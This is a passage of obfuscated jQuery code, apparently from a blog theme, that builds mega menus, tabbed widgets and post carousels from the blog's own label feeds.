w=f.eq(l),y=w[o(0,1673,777)]();if("_"!==y[r(0,3062,0,2385)](0))if(t[r(0,2345,0,1838)](t[r(0,1727,0,2055)],t[r(0,992,0,2055)])){var k={ShVwV:function(n,t){return e[(u=1260,i=1625,r(0,i,0,u- -957))](n,t);var u,i},UJkeJ:e[o(0,2130,1300)],qVrJU:function(n,t){return e.wkWvL(n,t)},tlfzY:e.zlpRH,znmmI:e[r(0,1723,0,1368)],KAlMI:e[r(0,2604,0,2208)]},q=e[o(0,876,275)](e[o(0,1520,1328)](e.ILzZU(e[r(0,2386,0,1953)],_0x514a1b[o(0,947,1415)]),r(0,1495,0,1315)),_0x4b07f6[o(0,1507,747)])+e[r(0,111,0,949)];_0x3dd7bc[o(0,2564,3147)](e[o(0,2720,3264)])[o(0,2573,1604)](q),e[o(0,2589,3134)](_0x2e48f6,(function(){function n(n,t,e,u){return r(0,n,0,e- -983)}function t(n,t,r,e){return o(0,n-398,e)}c[n(1053,0,1129)](_0x9074b,c[t(2986,0,0,3216)])[t(2924,0,0,3920)]((function(){function r(t,r,e,u){return n(r,0,t- -305)}function e(n,r,e,u){return t(r-125,0,0,e)}(k[r(591,-425)](_0x36a985,this)[r(230,867)](k.UJkeJ)<1||k[e(0,1560,1119)](_0x5b746c,this)[e(0,1854,1293)](k[r(-260,-105)])==k[e(0,3140,3889)]||k[r(591,-429)](_0x13e592,this).is(k[r(1605,2688)]))&&_0x1183c0[e(0,2232,1941)]()}))}),2e3)}else{var R=f.eq(t[o(0,2450,2604)](l,1))[r(0,1746,0,1860)]();if(t[o(0,2586,2391)](R[o(0,2198,2162)](0),"_")){var M=w.parent();M[o(0,2573,2474)](t[o(0,1194,931)])}}if("_"===y[o(0,2198,2824)](0)){if(t[r(0,3705,0,3002)]===t[r(0,2379,0,2643)]){var I=_0x2a6330?function(){if(_0x16b6df){var n=_0xa8c539[(t=2611,e=2544,r(0,e,0,t- -64))](_0x55e5e9,arguments);return _0x7d7882=null,n}var t,e}:function(){};return _0x155efc=!1,I}w[r(0,1785,0,1860)](y[o(0,1521,2606)]("_","")),w[o(0,2737,2965)]().appendTo(M[r(0,3252,0,2956)](t[o(0,1738,1809)]))}}a[o(0,1388,1683)](t[o(0,2218,2397)]).parent("li")[o(0,2564,1566)](t.XnhmX)}else{var B=c[r(0,2135,0,2160)](_0x13d0a9[o(0,1867,1006)]().top,_0x91ced5[o(0,1589,1049)+o(0,757,546)][o(0,2155,1838)].offset()[o(0,1958,1675)]);_0x19d611[r(0,751,0,1518)](c.wMLPC,c[r(0,1078,0,1658)])[o(0,1331,795)](c.zubLQ,0)[r(0,800,0,1518)](c.FRrDo,B)[r(0,1922,0,1518)](c[o(0,2153,2326)],c.rvBkg)[o(0,1331,1266)](c[o(0,2153,2892)],_0x5a9306.width())[r(0,2611,0,1518)](c.wMLPC,c[r(0,3189,0,2650)])}}));_0x1869f7.push(this),this[u(543,0,0,1071)+u(-289,0,0,710)]=_0x2ef05c,this[u(285,0,0,-382)](i(0,2216,2171),u(1010,0,0,2002)).css(e[i(0,1602,753)],e[u(1596,0,0,1236)])[i(0,867,1749)](e[i(0,255,977)],0)[i(0,867,547)](e.wuknr,0)[i(0,867,120)](e.wuknr,0)[u(285,0,0,933)](u(507,0,0,532),i(0,797,1447)),this[i(0,1125,2036)+u(-289,0,0,-834)][i(0,2024,1294)]=!0,e[i(0,1080,639)](this[i(0,838,1637)](),_0x1a59b2.frame[i(0,838,620)]())&&(this["sidebarFix"+u(-289,0,0,-824)][u(1442,0,0,2408)]=!1),e.ZmGpX(this[u(821,0,0,174)]()[u(912,0,0,625)],_0x454718[u(1109,0,0,1770)][u(821,0,0,179)]().top)&&(this["sidebarFix"+i(0,293,956)][i(0,2024,2086)]=!1),_0x22bf8f[i(0,861,1766)]&&(_0x311f3f=_0x3df50b.topBuffer),e.wkWvL(_0x33f1be,this)}}(jQuery),$("#head-nav")[_0x57222c(2911,1261,3326,2237)](),$("#main-menu")[_0x57222c(3477,2499,3427,2766)](800)[_0xb32275(2221,2270,2458,1845)]((function(n){function t(n,t,r,e){return _0x57222c(n-240,t-328,e,n- -1420)}var r,e,u,i={FdgoO:function(n,t){return n(t)},Dhshm:t(1550,1540,0,1366)};i.FdgoO($,this)[t(414,930,0,939)](t(1502,2314,0,1974),i[(r=2763,e=1974,u=2616,_0xb32275(r-201,u,e-93,u-44))]),n()})),$(_0xb32275(2809,3896,3170,2968)+_0xb32275(1619,655,1398,1270)).each((function(){var n={PbIqZ:function(n,t){return n(t)},RAnCY:"3|4|2|1|0",jCxbh:".tabs-cont"+m(2871,1819,1294,739),OSwIf:"loaded",bYfJn:function(n,t,r){return n(t,r)},VWJKN:m(1608,2536,1438,3012),IDKbE:m(491,1524,494,2076),TpkiS:function(n,t){return n(t)},jMMIV:m(1276,1423,1653,2424),PXjBy:function(n,t){return n(t)},iQhky:function(n,t){return n(t)},FkRQx:m(3233,2824,3842,2789),TKFkd:g(378,-6,444,1046)+m(2346,2278,3081,2143)+m(1974,2669,2560,3041)+">",hoViw:function(n,t){return n<t},PybzH:function(n,t){return n==t},lhtWf:m(1935,3029,2327,3550),bPxnw:function(n,t){return n===t},FgRQO:g(-1239,-453,-241,-298),IgSlX:function(n,t){return n+t},fdXHr:function(n,t){return n+t},xJgyr:function(n,t){return n+t},Yisbf:g(1406,1274,1792,1018),Eucei:g(2326,532,701,1450)+"ult",yMaAw:g(-424,-66,-846,107),UZMIu:m(1469,2034,2503,1700),nekSG:g(-1321,-452,-639,-446),IMTIp:function(n,t){return n+t},kHlLK:function(n,t){return n-t},Xrpwm:function(n,t){return n-t},RkIYj:function(n,t){return n!=t},LuUrX:function(n,t){return n!=t},ferRX:function(n,t){return n+t},SiVeI:function(n,t){return n+t},BkBBW:function(n,t){return n+t},vNxwL:function(n,t){return n+t},SLxge:function(n,t){return n+t},hejwm:function(n,t){return n+t},AOCQQ:function(n,t){return n+t},GfCAM:function(n,t){return n+t},UWBez:function(n,t){return n+t},fVKiV:function(n,t){return n+t},isoBL:g(-215,872,-132,371),ddhUX:'"><img alt="',BWNdh:'" src="',iwblR:g(320,231,-176,576)+g(1004,1334,819,426)+m(2072,1135,188,1091)+g(1745,-143,-61,801)+m(3259,3011,3056,4077)+'ss="lk_tag ',fAwHQ:'"><a class'+m(1332,2375,2962,1891)+'f="/search'+m(4193,3137,3573,4236),pELec:g(1333,-393,431,629)+"/div></li>",BNEPE:m(2439,2835,3176,3210),jRmBH:m(2946,2071,3068,1528)+"er",eFceS:g(-1407,-854,-1053,-434)+"el",qliUU:"hide-load",inDrq:function(n,t){return n(t)},JITJB:m(1739,2071,2625,2257)+m(2355,2825,3844,2145)+g(-287,7,-933,109),ZtmOJ:'<i class="catch fa fa-angle-le'+m(953,1747,2294,2547),qyLhh:'<i class="'+g(774,1027,-342,533)+g(912,-608,319,202)+g(1562,2277,1388,1216),hOCur:g(1825,433,511,1217)+g(-362,858,850,-188),AOtfz:g(467,975,153,916),DYoVQ:m(966,1705,2556,2244),EBKBk:"body",CBIPl:g(746,536,1117,1465),ALOUA:".tabs-content > .act"+g(1169,1032,291,264),DLMFN:"load",ZmrnG:g(868,-172,-856,128),gRAgb:g(1648,1751,105,903),PEEHb:function(n,t){return n+t},mRKxt:function(n,t){return n+t},ueFuh:"/feeds/pos"+m(2545,3191,3837,3651)+m(3382,2307,3099,2203),ZNUDC:g(1022,1978,2319,1284)+m(1950,1418,1544,408),rJRaP:g(1308,2264,1342,1362),wqXiC:"<a href='",efwcI:function(n,t){return n!=t},GHRhN:function(n,t){return n+t},qqqhP:m(1439,2095,2741,1305)+g(-750,340,520,240)+g(2098,118,2019,1019)+m(2046,2117,2522,2511)+g(851,703,-1163,-107),NtBjK:g(1327,157,-277,485)+m(1939,2381,1606,1688),Zzvsn:m(2951,2244,2435,2942)+g(696,-40,1127,562)+"m-txt'>",LuvHA:m(2436,3075,2290,3219),kZtKF:"</a>",Dqhrq:"LinkList",pwEps:m(632,1640,1688,1848)+"ter",vRXlz:g(-498,1160,602,539),BhIGq:m(3879,2991,2982,2811),zxNAk:m(1251,1359,1277,2325),Tvuoj:function(n,t){return n!=t},rWepq:m(1865,1578,2527,706),PRLGH:function(n,t){return n!=t},QIFmM:function(n,t){return n!=t},VmUod:g(-698,-524,234,86),poUAf:function(n,t){return n+t},ohnzS:function(n,t){return n+t},bWKbh:m(870,1170,1049,1322)+m(1817,2117,1095,2870)+m(1829,1458,1387,1896),Jgaeh:g(204,555,73,-460),kHcHX:"[SM1]",NiHDc:function(n,t){return n+t},PcpxT:g(-842,-1304,-738,-459),BMqVi:"4|3|0|1|2",MRHVn:g(1514,1350,824,891),zJHwU:function(n,t){return n!==t},YUyUS:m(3508,2702,3433,3073),GVqyw:function(n,t,r){return n(t,r)},EITcu:m(3330,2696,2524,2909),QPpfH:m(1853,2056,1335,2333),mHNUQ:g(-1560,-1293,463,-510),ZOJbj:"<img",lqWQt:function(n,t){return n-t},aeLrM:"bsTeO",MJqsE:g(1459,246,1946,934),DiRNw:g(-546,598,-1184,-285),sShfg:function(n,t){return n+t},zLqZp:function(n,t){return n+t},hnAKf:function(n,t){return n+t},BCZKb:function(n,t){return n+t},eErvR:function(n,t){return n+t},BXyBh:g(505,-508,230,-65),ordZR:m(2863,2193,1857,1804)+"ega_lk_ima"+m(2319,3134,3621,3641)+g(571,829,1256,677),HXZUq:m(3113,2051,2546,2058)+'a><div class="mega-c'+g(968,1304,499,1421)+'v class="m'+g(735,678,-861,32),NABYl:m(2511,2918,2434,3850)+'="',OyKaa:g(119,1153,-181,412)+"earch/label/",HNtQv:function(n,t){return n>t},lGYmb:function(n,t){return n+t},nlsfx:"<h3 class="+m(2684,3128,3684,2986)+g(1181,1203,853,1220)+g(941,-49,244,-78),FijYU:g(1322,1003,-441,310)+"3>",kwlSK:function(n,t){return n<t},qODxy:function(n,t){return n+t},SCurM:function(n,t){return n+t},ZkgRj:function(n,t){return n+t},nArtq:m(2514,1689,1356,1853),XTJqN:function(n,t){return n==t},elBmO:function(n,t){return n+t},PSUph:function(n,t){return n+t},LmGQF:m(2248,1303,1849,623)+">",aciMM:function(n,t){return n+t},XGlnH:m(2997,3266,3047,3055)+m(2033,2048,2741,1729)+'">',gqKHE:m(2429,2603,3016,2428),vhZnI:g(270,-589,154,-186)+"fas fa-ang"+m(2204,3073,2439,2634)+m(519,1557,1228,489),xiSwp:g(399,295,330,-399),FNCcY:function(n,t){return n(t)},FUaaD:".tabs-menu"+m(652,1155,463,1754)+"ve",bjOTB:function(n,t){return n(t)},Xierk:function(n,t,r){return n(t,r)},TiYGn:function(n,t){return n(t)},zVWUO:function(n,t){return n(t)},eRFIm:m(3353,3218,3251,2428),cfVtp:m(1133,1602,892,2499),aNnHz:function(n,t){return n==t},CUQyc:function(n,t){return n+t},ZRIoT:function(n,t){return n-t},eDvrR:function(n,t){return n-t},PaihR:g(344,-73,-724,-32),RJfRy:function(n,t){return n+t},hDAPc:function(n,t){return n+t},CjfBU:function(n,t){return n+t},uCUpf:function(n,t){return n+t},TBZnF:function(n,t){return n+t},cmrlQ:function(n,t){return n+t},gNJkF:g(-369,608,-1026,-370),qdjRx:function(n,t){return n+t},gjkOt:function(n,t){return n<t},TkHEm:function(n,t){return n+t},dYaaL:function(n,t){return n+t},bxVQY:function(n,t){return n+t},hWvth:function(n,t){return n+t},klDqa:m(2505,3266,2944,3190)+g(1142,1275,1213,456)+" clearfix "+g(369,-1325,-465,-434)+'el">',thFTU:".mega-icon",ZIjCs:function(n,t){return n+t},IBBGu:m(1958,2356,3091,2622),nPCAR:function(n,t){return n+t},eZfgZ:'<ul class="',jQQTt:m(2554,1494,785,458),buAbd:"<ul class="+m(4196,3162,3889,3498)+'">',MNZLP:function(n,t){return n+t},BoYCy:"<li target='",BjNNh:"'><a href="+m(3418,3067,2293,3597)+g(-61,1592,1585,823),gfMpE:function(n,t){return n<t},ycdgz:function(n,t){return n+t},FIOet:function(n,t){return n+t},kWQhV:function(n,t){return n+t},WrrLF:'<div load="',sAMMG:'" containe'+g(-954,-826,-1077,-438),JIrjX:'"><div cla'+g(-838,585,-288,-125)+m(2665,3140,3329,2166)+g(1415,1751,2053,1260),VAvFW:g(313,748,-145,637)+">",eeaAb:g(668,647,1674,1674)+"'has-mega'"+m(4074,3106,3029,3894),OYyez:g(182,-1460,-898,-375),vGSGf:g(189,1183,249,925)+m(1807,2556,3256,2212),NDMnk:g(651,1182,922,1605)+g(857,1175,407,547),iSxyM:function(n,t,r){return n(t,r)},zIwFD:g(662,1137,489,925)+" > li",wBPca:function(n,t){return n==t},ymVJT:m(2573,1974,1430,2060),LxJGk:function(n,t){return n==t},WKuvq:"has-sub",WAvIZ:m(3318,3266,3997,3702)+m(3287,2861,3233,2562)+m(3623,3106,2764,3842),usaXa:g(-533,-1156,-121,-186)+m(2426,2887,2549,2536)+m(2316,2325,3173,2032)+"i>",LhvFd:g(804,266,-396,-184),OKYoo:m(1894,2423,3431,2897),WBLON:function(n,t){return n+t},myjcg:"<li class='sub-li'>",qnexE:m(2355,1799,2053,2230),Gjxep:function(n,t){return n+t},DzUmS:g(133,1024,1116,907)+g(-241,-1126,960,-119),vwWkD:function(n,t){return n+t},TzBSK:g(434,-406,1005,603)+g(1642,2393,1681,1378)+m(3773,2892,1962,3823)+"s=",iLjXc:g(-84,762,-609,197),jcVxV:"mega-icon",NixlQ:function(n,t){return n+t}},t=n[m(842,1766,2162,1959)]($,this),r=$(this)[g(1083,-585,-265,488)](),e=t[g(2134,1082,919,1085)](n[g(-253,997,1312,374)]),u=t[m(1844,2080,1176,1930)]()[g(442,-33,838,265)],i=t[g(-416,1105,136,488)]()[g(764,1843,2206,1264)]("_"),c=t[m(2087,2677,2744,3545)](n[m(2260,1966,2440,1635)]).indexOf("/"),o=t[g(2088,1793,2159,1085)](n[g(-372,-508,-627,374)])[m(1976,2856,1902,3445)]("["),f=t.attr(n[m(1336,1966,2472,2941)])[m(1995,2856,3084,3942)]("]"),s=e.slice(0,o)[g(886,927,1282,924)](),l=e[m(909,1872,2060,1005)](n[g(20,1365,35,531)](o,1),f)[g(245,457,497,924)](),x=e.slice(o+1,c)[g(34,613,720,924)](),v=e[m(1476,1872,2877,1940)](c+1,f).trim();if(s===n[m(1754,1391,905,1969)]){var p=l[g(1487,984,1304,693)](","),h=n.nPCAR(n[g(-1184,-562,-1067,-250)],s)+n[g(-674,-740,-187,-108)],b=n[g(119,53,1606,1151)];for(i=0;i<p.length;i++)b+=n[g(1564,2112,224,1237)](n[m(2935,3177,4254,2813)](n[g(1005,527,1564,489)](n[g(163,-878,967,74)](n[m(3465,2653,2101,2591)]+p[i],n[g(1501,-449,708,487)]),p[i])+"'>",p[i]),g(1482,159,415,1249));b+=n.gqKHE,h+=m(1891,2638,2172,2174)+g(1262,1366,764,1582)+m(1601,1122,1639,1453);for(i=0;n[g(2018,1219,1575,1105)](i,p.length);i++)h+=n.ycdgz(n[g(2566,1774,1463,1619)](n[g(608,999,1091,481)](n[m(2812,1822,2639,1111)](n[m(1942,1909,2855,1096)],p[i]),n.sAMMG),p[i]),n.JIrjX);function _(t){function r(n,t,r,e){return m(n-418,r- -394,r-214,e)}function e(n,t,r,e){return m(n-1,n- -1625,r-459,e)}var u={VyWZB:function(t,r){return n[(e=-803,u=124,_0x1c84(u- -987,e))](t,r);var e,u},pHVcB:n.hOCur,BnvSf:n[r(1342,0,2411,2476)],ofGEl:n[e(1097,0,1711,1503)],mvURv:function(t,r){return n.iQhky(t,r)},EkGLI:n[r(1999,0,1678,2641)],YFRko:r(2161,0,2247,2559),HsIjh:function(t,r){return n.inDrq(t,r)},ZNSDz:n[e(-364,0,91,-43)]},i=t[r(1580,0,1401,2021)](n[e(1150,0,2114,682)]),c=i[e(1052,0,99,818)](n[r(521,0,963,1497)]);i[r(1960,0,2283,1811)](n[r(1827,0,2582,3377)]);$[e(24,0,-764,1091)]({type:n.gRAgb,url:n[e(715,0,1191,180)](n[r(-194,0,870,353)](n[r(1704,0,1959,1348)](n[r(2185,0,2805,2294)],c),r(2061,0,1782,1062)+e(209,0,-742,-208))+"4",n[e(-69,0,-371,-547)]),dataType:n[r(1323,0,1439,1474)],success:function(t){function r(n,t,r,u){return e(u-1516,0,r-428,n)}function c(n,t,r,u){return e(t-1427,0,r-64,u)}if(t[c(0,1330,1975,1164)][c(0,1890,2676,2227)]){i.append(n[r(3278,0,2444,3097)]);for(var o=0;o<t.feed[c(0,1890,2888,2413)][c(0,1659,2461,1692)];o++){for(var a=t[c(0,1330,2089,2033)][r(2539,0,1122,1979)][o],f=0;n.hoViw(f,t[r(459,0,1447,1419)][c(0,1890,2783,1842)][o][c(0,1716,2522,1940)][c(0,1659,2386,948)]);f++)if(n[c(0,2103,1867,3013)](n.lhtWf,t[c(0,1330,1102,993)][c(0,1890,2836,1541)][o][c(0,1716,2160,1472)][f].rel)){if(!n.bPxnw(r(3129,0,1479,2345),n.FgRQO)){var s=t.feed[r(2556,0,969,1979)][o][c(0,1716,2654,888)][f][c(0,1480,2194,1025)];break}u[c(0,1870,1496,2918)](_0x33870d,u[r(1340,0,1453,2335)])[r(1501,0,1126,1629)](u[r(711,0,1254,1182)],u[c(0,3041,2290,3432)]),u[c(0,2796,3671,3865)](_0xfa46d0,u[r(2666,0,2900,1869)])[r(2194,0,3429,2862)](u[c(0,2135,1960,2486)]),u[c(0,1852,2585,868)](_0x48c51f,c(0,1934,2392,1151)+"verlay")[r(2053,0,2057,1310)+"s"](u[r(3183,0,2485,2530)])}var l,x=a[c(0,1828,1861,2080)].$t,d=a[c(0,2390,2364,1537)][0][c(0,2302,2439,2955)],v=d.slice(0,1),p=t.feed[r(2692,0,3034,1979)][0][r(2948,0,2726,2894)].$t,h=p[r(1776,0,640,1697)](0,4),b=p.substring(5,7),_=(n.IgSlX(n[r(1923,0,861,1876)](n[c(0,2979,2244,3436)](n.xJgyr(p[c(0,1608,1501,1833)](8,10)," "),months[parseInt(b,10)])," "),h),t.feed[r(1300,0,2221,1979)][o][c(0,1525,828,1385)].$t),g=(n[c(0,1612,1840,837)]($,n[c(0,2346,1342,2314)])[r(1775,0,2390,1640)](_)[c(0,1882,2391,1123)]()[r(1273,0,792,1697)](0,75),n.PbIqZ($,r(1556,0,1849,1099))[r(2350,0,691,1640)](_));try{l=a[r(2240,0,1433,2058)+"bnail"][r(3455,0,3872,2970)].replace(c(0,2498,3318,2255),n[r(2941,0,2676,2982)]).replace(n[c(0,1443,1458,1943)],n[r(203,0,820,1202)])}catch(t){t=(f=a[r(1394,0,1691,1614)].$t)[c(0,2658,3524,1584)](c(0,2616,3370,3641)),g=f[r(1696,0,2506,2747)](n[r(2351,0,1584,1483)],t),h=f[c(0,2658,3714,3671)]('"',g+5),x=f.substr(n[c(0,1547,1384,1342)](g,5),n[r(3211,0,3618,2677)](n[r(1842,0,1273,1477)](h,g),5)),l=n[r(1989,0,1436,1801)](-1,t)&&n[c(0,1712,2633,1707)](-1,g)&&-1!=h&&n[r(3986,0,3400,2913)]("",x)?x:no_image}a=n[r(2513,0,2108,1636)](n[c(0,2979,2215,3704)](n[r(1920,0,2835,2298)](n[r(1334,0,3217,2200)](n[c(0,2209,1908,2082)](n.fdXHr(n[r(1256,0,2498,1636)](n[r(2879,0,2510,3153)](n.xJgyr(n[c(0,2979,3272,2736)](n.IMTIp(n[c(0,1992,2017,1606)](n[c(0,2155,2610,1380)](n[c(0,2325,2720,2764)](n[c(0,1108,1792,1468)](n[c(0,2325,2534,1873)](n[r(2246,0,2854,3112)](n[c(0,931,655,1895)](n.fVKiV(r(3730,0,3607,2863)+r(2373,0,2123,2109)+r(2086,0,2757,2529)+c(0,1537,2308,1380)+r(2920,0,2309,2294)+'"',s),n[c(0,2723,3354,2780)]),x),n[r(2455,0,2372,2031)]),x),n.BWNdh),l),n[r(2430,0,1843,1459)]),v),n.fAwHQ),d),r(2285,0,1642,1854))+d,'">')+d,r(2883,0,3042,2844)+r(3012,0,2531,2713)+'="lk_title'+r(1661,0,3105,2294)+'"'),s),n.isoBL),x)+'">',x),n[r(4056,0,4062,2996)]),i[c(0,2978,3869,1892)](n.BNEPE)[c(0,1731,1415,1115)](),i[r(3515,0,2428,3067)](n[c(0,1205,382,550)])[c(0,2773,3845,2114)](n[r(662,0,336,1406)])[c(0,2782,3233,1790)](a)}i[r(1916,0,3697,2862)](n[r(2524,0,2016,2831)]);var m={items:2},w={};w[r(1613,0,931,1520)]=2;var y={};y[c(0,1431,1769,1059)]=3;var k={items:3},q={};q[0]=m,q[r(969,0,580,1316)]=w,q[r(2872,0,2105,2993)]=y,q[1366]=k,n[r(2892,0,2234,2580)]($,n.JITJB)[r(2932,0,3144,2369)+"l"]({autoplay:!1,lazyLoad:!1,loop:!0,margin:20,responsiveClass:!0,autoHeight:!0,rtl:dpoption[c(0,2430,3150,3255)],autoplayTimeout:7e3,smartSpeed:800,nav:!1,dots:!0,navText:[n[r(1218,0,616,1293)],n[c(0,2547,2737,2763)]],responsive:q})}}})}h+=n[m(3079,2700,3122,2313)],t[m(4094,3144,4017,2489)]()[g(796,775,2002,1388)](n[g(1214,2196,1673,1280)]),(_m=t[m(3430,3144,2343,2180)]()[g(1269,841,578,203)](n[m(4130,3034,2899,2449)]))[g(2407,333,1592,1388)](b),_m.find(n[m(890,1298,2330,1558)])[m(2810,1916,899,1540)]().addClass(n[g(-266,512,-1043,-318)]),_m[m(3178,2980,2640,2777)](h),_m[g(525,64,-785,203)](n.vGSGf)[m(1802,1916,914,1900)]()[m(2269,2971,3941,2962)](n.IDKbE),_m[m(2027,1795,2650,1176)](n[g(-362,-901,-1109,-343)]).hide(0),_m[g(-606,1050,-537,203)](n.NDMnk).first().show(0).addClass("active loa"+m(1333,2021,2029,1697)),n[m(1386,1935,1037,1211)](setTimeout,(function(){n.PbIqZ(_,_m)}),500),_m[g(860,-684,-811,203)](n.zIwFD)[m(588,1664,1878,2399)]((function(){var t=$(this);function r(n,t,r,e){return m(n-389,e- -385,r-172,n)}function e(n,t,r,e){return m(n-431,r- -300,r-269,e)}var u=$(this)[e(1944,0,2500,2241)](e(2697,0,2236,2719))[r(3362,0,2827,2292)]("target");n.PbIqZ($,this)[r(1648,0,2790,2415)](n[r(1446,0,625,1046)])[e(3601,0,2671,2207)](e(2596,0,2524,3373)),n[e(983,0,1510,460)]($,this)[e(49,0,873,555)](n.jMMIV,setTimeout((function(){function e(n,t,e,u){return r(t,0,e-231,e- -1191)}var c=n[e(0,465,650)][e(0,879,709)]("|"),o=0;function a(n,t,e,u){return r(u,0,e-185,t- -417)}for(;;){switch(c[o++]){case"0":_m.find(n.jCxbh)[a(0,2131,1344,1676)]((function(){function n(n,t,r,u){return e(0,r,n-1642)}function t(n,t,r,u){return e(0,n,r-1064)}$(this).not(f[n(2082,0,1893)])[n(2743,0,1683)](t(904,0,1971))===u&&(_m[t(1857,0,1283)](f[t(2e3,0,2149)])[n(1485,0,1719)+"s"](f[n(2120,0,3199)])[t(1812,0,2545)](),f[n(2338,0,1928)]($,this)[t(1891,0,2288)](".active").addClass(f[n(2120,0,3192)])[n(2418,0,2396)](),i=$(this))})),i.hasClass(n[e(0,1013,1421)])||(i[e(0,1733,1395)](n[e(0,380,1421)]),n.bYfJn(setTimeout,(function(){var n,t,r;f[(n=2597,t=2635,r=3324,a(0,n-1127,t-361,r))](_,_m)}),500));continue;case"1":n[a(0,1498,1922,420)]($,t).removeClass(a(0,2022,1356,3004));continue;case"2":n[e(0,957,724)]($,t)[e(0,2149,1224)](n[a(0,629,1498,1059)])[a(0,2169,2477,1972)]("active");continue;case"3":var f={kOGeT:e(0,158,960),aFYwK:n[e(0,1086,1647)],qZIho:n[e(0,-108,-302)],qcoys:function(t,r){return n.PbIqZ(t,r)}};continue;case"4":n[e(0,346,724)]($,a(0,1715,649,2245)+a(0,353,387,782)+"ve")[e(0,853,-157)+"s"](n[a(0,472,-272,369)]);continue}break}}),2e3))})).on(m(3614,3118,3639,4175),(function(){function t(n,t,r,e){return g(n-204,r,r-165,n-688)}n[t(864,1772,790,-40)](clearTimeout,n[t(1669,2140,699,1707)]($,this).data(n[t(1465,1503,1394,868)])),$(this)[t(1896,0,1505)](n.VWJKN).removeClass(n[t(848,0,417)])}))}function g(n,t,r,e){return _0x57222c(n-470,t-396,t,e- -1688)}function m(n,t,r,e){return _0xb32275(n-430,e,t-73,e-127)}switch(n[g(-409,-654,0,156)](n.IBBGu,s)?t[g(1565,797,0,1552)]()[g(871,571,0,1379)](n[m(2559,1477,718,1372)]).children("a").append(g(-331,723,0,-186)+m(740,1093,483,1287)+g(1738,1389,0,1481)+m(1235,1557,1345,2019)):n[m(2995,2717,3754,3808)](0,i)&&(u=t[g(1228,1719,0,1552)]("li")[m(665,1749,1015,2519)]()[g(-232,999,0,336)](/_/gi,""),(i=t.parent()[g(81,295,0,239)]("li")).addClass(n[m(494,1583,2073,2594)]),i[g(1915,2398,0,1658)](g(-384,-1062,0,-184))||(i[g(2392,320,0,1388)](n.WAvIZ),i.children("a")[m(2502,2980,2086,2636)](n.usaXa),i.addClass(n[m(3414,2448,3121,2838)])),i.children(n[g(566,2306,0,1627)]).append(n[g(936,39,0,-72)](n[m(2227,1139,1952,1974)](n[g(-974,-279,0,-185)],u),g(-19,127,0,-16))),t[g(1692,1868,0,1552)]("li").remove()),x){case n[m(2959,2283,0,2455)]:t.addClass(g(1359,1154,0,1446)),t[m(3543,3144,0,3569)]("li").addClass(x),t.attr(n[m(3053,1966,0,1081)],n[g(324,553,0,194)](n[g(652,1509,0,1594)],r)),$[m(1625,1649,0,1253)]({url:n[g(861,680,0,1023)](n[m(3829,3262,0,4112)](n.PSUph(n[m(3238,3199,0,2115)],r),n[g(1067,717,0,589)]),v),type:n.iLjXc,dataType:n[m(875,1833,0,1115)],success:function(r){function e(n,t,r,e){return m(n-384,n- -1005,0,t)}for(var u={GrKNb:function(t,r){return n[(e=663,u=1398,_0x1c84(e- -448,u))](t,r);var e,u},QySxl:n[e(961,1668)],rGzjF:function(t,r){return n[(u=2852,i=3907,e(u-1334,i))](t,r);var u,i},fTWrw:n[e(566,-520)],tvLRx:function(t,r){return n.RkIYj(t,r)},LNiog:function(t,r){return n[(u=926,i=1026,e(u-342,i))](t,r);var u,i},uwZjR:function(t,r){return n[(u=1224,i=1418,e(i-684,u))](t,r);var u,i},QEpQW:function(t,r){return n[(u=1867,i=2742,e(u-465,i))](t,r);var u,i},kCZvb:n.NtBjK,Pjsaq:E(841,2820,1240,1774)+e(1149,747)+e(1180,1828),efdEI:n[E(2002,2224,1125,1988)],Ffeja:e(2070,2898),JBQoJ:function(t,r){return n[(u=1641,i=1903,e(u-345,i))](t,r);var u,i},MiYHT:n[e(1100,825)],erRhp:n[E(97,712,1143,1064)],PPeMi:e(635,348)+E(1570,458,726,1071),FMhXI:n[e(1002,1187)],OUvYl:n[E(3270,2159,2058,2358)],QbomL:function(t,r){return n[(u=1984,i=1087,e(u-908,i))](t,r);var u,i},zDjkb:function(n,t){return n+t},elpAS:function(n,t){return n==t},vCBmB:function(n,t){return n+t},nOCNV:function(t,r){return n.NiHDc(t,r)},EuLOq:n[E(2500,998,824,1876)],CJaSc:n[e(1205,706)],ulISV:n.BMqVi,IsIWq:e(1531,795),WgRpF:E(616,1337,903,1054),bJPDK:n[e(747,1377)],HbAkP:n[e(2218,1726)],Aoiuz:n[e(1992,1829)],DATnN:function(t,r,u){return n[(i=-454,c=525,e(c- -149,i))](t,r,u);var i,c},kMWSL:function(n,t){return n(t)},uwmEu:n[e(586,945)]},i=(new Array,""),o=0;o<r[e(523,1117)][e(1083,1572)].length;o++)if(n[E(2328,2900,1675,2737)]("aVkrm",n.YUyUS)){var f={TneAL:function(t,r){return n[(e=2045,u=731,i=1394,E(e,e-261,u-83,i- -436))](t,r);var e,u,i},DPuqg:E(572,803,2154,1208),aclrq:function(t,r){return n.PEEHb(t,r)},EDTlD:function(n,t){return n+t},ihnaS:n[e(566,1412)],JHNDK:function(t,r){return n[(e=639,u=1679,i=787,E(i,e-78,u-115,u- -301))](t,r);var e,u,i},rRcEA:function(t,r){return n.UWBez(t,r)},VpYMg:function(t,r){return n[(u=567,i=450,e(i- -626,u))](t,r);var u,i},ySIuc:n[E(471,1751,983,1353)],xIqZy:"</span><sp"+E(1406,2144,1915,1647)+e(453,-485),qmEhO:function(t,r){return n.PybzH(t,r)},WTTNG:function(n,t){return n+t},DocTh:n[e(1926,872)],hJgAq:n[e(202,144)],zyZBJ:n[E(3420,3659,3218,2775)],ymmHt:n[e(1100,20)],dXFmJ:n[E(733,1766,1978,1064)],GGFGS:n.pwEps,QpMys:n[E(-342,954,618,707)],GthdE:n[e(1290,2330)]},s=_0x2b3164(this),x=s[E(3556,2726,2443,2706)]("h3")[e(1075,1700)](),v=x.indexOf(e(246,-511)),p=x[E(2422,1582,2916,2386)](n[E(2324,1984,2060,1740)]),h=x.indexOf(n[e(1290,1939)]);n[e(2059,2289)](v,-1)?s[e(790,1848)](n[E(3749,3471,2913,2672)]).each((function(){function n(n,t,r,e){return E(n,t-327,r-497,e-478)}function t(n,t,r,u){return 